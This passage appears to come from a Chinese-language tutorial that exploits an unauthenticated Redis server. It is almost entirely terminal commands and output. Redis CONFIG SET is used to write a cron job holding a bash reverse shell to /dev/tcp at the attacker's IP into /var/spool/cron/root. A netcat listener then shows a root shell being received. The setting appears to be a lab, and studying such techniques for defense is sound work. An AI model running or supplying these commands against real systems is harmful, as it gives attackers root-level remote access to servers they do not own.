 root@kali:~/Desktop# redis-cli -h 10.1.1.200 -p 6379
10.1.1.200:6379> keys *
1) "x"
10.1.1.200:6379> del x
(integer) 1
10.1.1.200:6379> set xx "\n\n*/1 * * * * /bin/bash -i>& /dev/tcp/10.1.1.100/4433 0>&1\n\n"
OK
10.1.1.200:6379> config set dir /var/spool/cron
OK
10.1.1.200:6379> config set dbfilename root
OK
10.1.1.200:6379> save
OK
10.1.1.200:6379>
3）等待一分钟后即可得到目标shell：
root@kali:~/Desktop# nc -lvvp 4433
listening on [any] 4433 ...
connect to [10.1.1.100] from host-10-1-1-200.openstacklocal [10.1.1.200] 54226
bash: no job control in this shell
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]# ls
ls
Desktop
[root@localhost ~]#